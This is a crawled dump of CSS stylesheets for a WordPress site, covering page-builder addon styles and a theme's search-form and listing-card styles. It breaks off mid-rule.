translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-node-5aaba726ea8a0 > .fl-row-content-wrap {background-color: #232323;background-image: -webkit-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -moz-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -o-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: -ms-linear-gradient( 0deg, #232323 0%, #595959 100%);background-image: linear-gradient( 0deg, #232323 0%, #595959 100%);}

--- FILE ---
content_type: text/css
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/style.css?ver=1648092113
body_size: 15192
content:
/*
 Theme Name:   New Lifestyles
 Theme URI:
 Description:
 Author:       Tegan
 Author URI:
 Template:     tegangp
 Version:      1.0
*/

.entry-content {
    margin: 0;
}

.widget-area .widget {
    padding: 20px 0 20px 0;
}

.page .entry-header {
    display: none;
}

.widget-title {
    display: none;
}

.entry-content a, .entry-content a:visited {
    text-decoration: underline !important;
}

.fl-rich-text a, .fl-rich-text a:visited {
    text-decoration: underline !important;
}

.footer-links a, .footer-links a:visited {
    text-decoration: none !important;
}

h1, h2, h3, h4, h5, h6 {
    margin-bottom: .5em;
}

.fl-heading {
    margin-bottom: 15px;
}

.inside-right-sidebar {
	border: solid 1px #ccc;
	box-sizing: border-box;
    border-top: none;
    padding: 0px 25px 25px;
	margin-bottom: 30px !important;
}

.widget-area .widget {
    padding: 0;
    margin-bottom: 30px;
}

.sidebar .widget {
    font-size: 14px;
}

.uabb-creative-menu a {
    line-height: 1.5;
}

.widget h4 {
    margin-bottom: 10px !important;
}

.td-builder-breadcrumb {
    font-size: 11px;
    font-family: 'Open Sans', arial, verdana, sans-serif;
}

.td-builder-breadcrumb a, .td-builder-breadcrumb a:visited {
    text-decoration: none;
}

.td-builder-right-sidebar-wrapper {
    max-width: 256px;
}

.widget ul li {
    list-style-type: disc;
    position: relative;
    padding-bottom: 5px;
    font-size: 14px;
}

.widget ul {
    margin: 0 0 0 1.2em;
}

.widget a {
    text-decoration: none !important;
}

#menu-item-203 a i.fas.fa-home {
font-size: 28px;
position: relative;
top: 4px
}

#left-sidebar .widget ul {
    margin: 0;
}

#map {
    width: 100%;
    height: 400px;
    background-color: #eeeeee;
}

.clear{clear: both;}
.d-none, .invisible, .template{display: none !important;}

.search-form{
    background: #f1f1f1;
    padding: 20px 20px;
    width: 90%;
    margin: 10px auto 15px;
}

.search-form-side{
    background: #f1f1f1;
    padding: 20px 20px;
    margin: 10px auto 15px;
}

.search-form-side form input[type=text]{
    background:#fff;
    width:100%;
    outline:none;
}

.search-form-side form button{
    background: #5b166b;
    border: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    width: 85%;
    margin: 20px auto 0px;
    letter-spacing: 1px;
    outline:none;
}

.search-form-side form button:hover{
    background:#3f3f3f;
}

.search-form-side form button i{
    margin-right:10px;
}

.search-form-side label{
    font-weight:700;
    font-size:13px;
    margin-bottom: 5px;
    display: block;
}

#search-form{
	width:100%;
	max-width:400px;
}

.search-form form input[type=text],
.search-form-popup form input[type=text]{
    background:#fff;
    width:100%;
    outline:none;
}

.search-form form button,
.search-form-popup form button{
    background: #5b166b;
    border: none;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
    width: 85%;
    margin: 25px auto 0px;
    letter-spacing: 1px;
    outline:none;
}

.search-form form button:hover,
.search-form-popup form button:hover{
    background:#3f3f3f;
}

.search-form form button i,
.search-form-popup form button i{
    margin-right:10px;
}

.search-form label,
.search-form-popup label{
    font-weight:500;
    font-size:14px;
    margin-bottom: 5px;
    display: block;
}

.search-listings .search-form{
    width:100%;
    box-sizing: border-box;
    margin:0px;
    margin-bottom: 25px;
}

.search-listings .search-form input{
    display:inline-block;
    float:left;
    width:70%;
}
.search-listings select{
    width: 15%;
    height: 40px !important;
    float: left;
}
.search-listings .search-form button{
    display:inline-block;
    float:left;
    width:15%;
	padding: 9.5px 10px;
}

.search-listings .search-form button:after{
	content: "\f002";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
    font-size: 18px;
}

.search-listings .search-form:after{
    clear:both;
    content:'';
    display:block;
}

.search-listings{
    padding-top:20px;
}

.listing-filters{
    display:inline-block;
    width:22%;
    float:left;
    margin-bottom:25px;
    margin-right: 2%;
}

.search-results-col{
    display:inline-block;
    width:49%;
    float:left;
    padding-right: 2%;
    box-sizing: border-box;
}

.search-results-col .search-results{
	padding-bottom:50px;
}

.search-results-col .search-results *,
article .inside-article .search-results *{
    /* background: #f1f1f1;
    padding: 25px 20px; */
	box-sizing:border-box;
}


.search-results-col .row.listing,
article .inside-article .search-results .row,
.recent .list li {
	margin-top: 12px;
    background: url(img/search-results-bg.png) 0 100% no-repeat;
	background-size:100%;
    padding: 15px;
    padding-bottom: 32px;
}

article .inside-article .search-results .row,
.recent .list li  {
    background: url(img/search-results-bg-wide.png) 0 100% no-repeat;
	background-size:100%;
}

.search-results-col .row.listing .card:after,
article .inside-article .search-results .row .card:after{
	clear:both;
	content:'';
	display:block;
}

.search-results-col .row.listing .card-left,
article .inside-article .search-results .row .card-left{
	display:inline-block;
	width:71%;
	float:left;
	border-right:solid 1px #e6e6e6;
	padding-right:15px;
}

.search-results-col .row.listing .card-right,
article .inside-article .search-results .row .card-right{
	display:inline-block;
	width:25%;
	float:left;
	padding-left:3%;
	padding-top: 15px;
    padding-bottom: 25px;
}

.search-results-col .row.listing .card-right .categories,
article .inside-article .search-results .row .card-right .categories{
	font-weight:700;
}

.search-results-col .search-results .company-name,
article .inside-article .search-results .row .company-name,
.recent .list li div > a{
	margin-bottom: 0.188em;
	display: inline-block;
	padding: 8px 0 9px 0;
	color: #5c176b;
	font-weight:700;
	text-decoration:underline;
	font-size:17px;
}

.search-results-col .search-results a.more-details,
article .inside-article .search-results .row a.more-details,
article .inside-article .search-results .row input,
article .inside-article .recent .list li input,
article .inside-article .search-results .row .card-left > a{
    font-weight: bold;
    color: #5c176b;
    border: 1px solid #d6c0db;
    background: #eee7ef;
    background: -moz-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eee7ef), color-stop(100%, #dbd5dc));
    background: -webkit-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -o-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: -ms-linear-gradient(top, #eee7ef 0%, #dbd5dc 100%);
    background: linear-gradient(to bottom, #eee7ef 0%, #dbd5dc 100%);
    text-shadow: none;
	display: inline-block;
    height: auto;
    padding: 2px 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
	margin-top:15px;
	margin-right:10px;
}

.search-results-col .search-results .button.save-listing,
article .inside-article .search-results .row .button.save-listing{
	display: table;
    height: auto;
    padding:5px 10px;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff;
    border: 0;
    border-radius: 0px;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975));
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%);
    background: -o-linear-gradient(top, #793089 0%, #672975 100%);
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%);
    background: linear-gradient(to bottom, #793089 0%, #672975 100%);
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
	margin-top:20px;
}

.search-results-col .search-results .button.save-listing{
	padding-right:20px !important;
	cursor:pointer;
}

.search-results-col .search-results .button.save-listing span,
article .inside-article .search-results .row .button-save-listing span{
    font-weight: 400;
    padding-left: 10px;
    border-left: solid 1px rgba(255, 255, 255, 0.58);
    margin-left: 5px;
    margin-right: -20px;
    margin-top: -4px;
    margin-bottom: -4px;
    float: right;
    padding: 4px 7px;
}

.search-results-col .search-results ul,
article .inside-article .search-results .row ul{
	width:100%;
}


.search-results-col .search-results ul li a,
article .inside-article .search-results .row ul li a{
	display:table;
}

.search-results-col .search-results ul li img,
article .inside-article .search-results .row ul li img{
	max-width: 100%;
    margin: auto;
    display: block;
	height:51px;
}

.search-results-col .search-results ul li button[type=submit]{
	padding: 0px;
    background: none;
    height: auto;
	margin:0px auto;
    border: none;
    -webkit-appearance: none;
    width: 90%;
	display:block;
	outline:none;
	cursor:pointer;
}

.search-results-col .search-results .card-footer{
	background: #f1f1f1;
    padding: 0px;
    padding-left: 80px;
	display: -webkit-flex; /* Safari */
	display: flex;
	-webkit-justify-content: flex-start; /* Safari */
	justify-content:         flex-start;
	font-size: 12px;
    font-weight: 700;
    position: relative;
}

.search-results-col .search-results .card-footer > div{
	width:28%;
	padding-right:3px;
}

.search-results-col .search-results .card-footer > div.video{
	text-align: center;
    width: 20%;
}

.search-results-col .search-results .card-footer > div.brochure{
	text-align: center;
    width: 20%;
}

.search-results-col .search-results .card-footer > div ul{
	padding-right:0px;
}

.search-results-item-features.clearfix.brochure ul li a{
	display:block;
}

article .inside-article .search-results .row .card-footer{
	display:none;
}

.search-results-col .search-results .brochure:before,
.search-results-col .search-results .gallery:before,
.search-results-col .search-results .video:before,
.search-results-col .search-results  .virtual:before,
article .inside-article .search-results .row  .brochure:before,
article .inside-article .search-results .row  .gallery:before,
article .inside-article .search-results .row  .video:before,
article .inside-article .search-results .row  .virtual:before{
    content: '';
    width: 70px;
    height: 15px;
    background: url(img/search-results-features-arrow.png) no-repeat;
    display: block;
    position: absolute;
    left: 0px;
	visibility:visible;
	top: 20%;
    margin-top: -8px;
}


.search-results-item-features  ul {
    padding-left: 0px;
    margin-left: 0px;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 0px;
    padding-right: 10px;
}

.search-results-item-features.clearfix{
	display:inline-block;
	margin-top:10px;
}

.search-results-item-features.clearfix.gallery{
	margin-bottom:0px;
}

.search-results-item-features.clearfix.brochure{
	float: left;
    display: table;
    vertical-align: middle;
}

.search-results-item-features.clearfix.brochure ul{
    display: table-cell;
}

.search-results-item-features.clearfix.brochure ul li{
	text-align:center;
}

.search-results-item-features.clearfix.brochure ul li i.fa,
.search-results-item-features.clearfix.video ul li i.fa{
	font-size: 48px !important;
    margin-bottom: 9px;
    color: #6a2a78;
}

.search-results-item-features.clearfix.brochure ul li i.fas,
